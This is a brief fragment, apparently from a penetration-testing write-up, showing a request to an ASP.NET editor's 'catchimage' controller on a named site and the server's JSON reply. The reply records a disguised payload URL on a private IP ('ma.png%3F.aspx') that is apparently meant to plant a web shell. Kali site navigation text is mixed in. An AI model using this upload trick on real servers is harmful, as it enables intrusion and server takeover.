 www.ackmoon.com/admin/net/controller.ashx?action=catchimage
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
{"state":"SUCCESS","list":[{"state":"Url is not an image","source":"http://192.168.31.118/ma.png%3F.aspx","url":null}]}